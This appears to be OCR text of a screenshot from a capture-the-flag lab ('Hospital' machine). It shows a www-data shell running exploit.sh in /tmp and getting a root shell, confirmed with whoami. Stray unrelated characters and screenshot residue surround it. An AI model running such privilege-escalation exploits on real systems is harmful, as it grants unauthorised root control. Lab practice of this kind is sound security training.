 192.168.0.181 10.10.14.137 Hospital-10.10.11.241 20% 11:57 PM
www-data@webserver:/tmp$ ls
exploit.sh
www-data@webserver:/tmp$ chmod +x exploit.sh
www-data@webserver:/tmp$ ./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@webserver:/tmp# whoami
root
root@webserver:/tmp#
五
条
悟